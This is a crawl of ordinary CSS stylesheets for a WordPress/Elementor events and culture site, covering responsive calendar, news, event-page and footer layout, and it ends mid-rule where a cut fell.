        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148
body_size: 1811
content:
.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-global-35139{z-index:4;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34069 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-34069 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-34069 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-34069 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-34069 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-34069 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-34069 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-34069 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34069 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34069 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34069 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-34069 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34069 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-34069 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-34069 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-34069 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349
body_size: 635
content:
.elementor-33383 .elementor-element.elementor-element-2d36443a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon{width:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon i{font-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-33383 .elementor-element.elementor-element-88f4223 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33383 .elementor-element.elementor-element-2d36443a{width:70%;}.elementor-33383 .elementor-element.elementor-element-69b30deb{width:30%;}}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839
body_size: 1082
content:
.elementor-33395 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-33395 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked 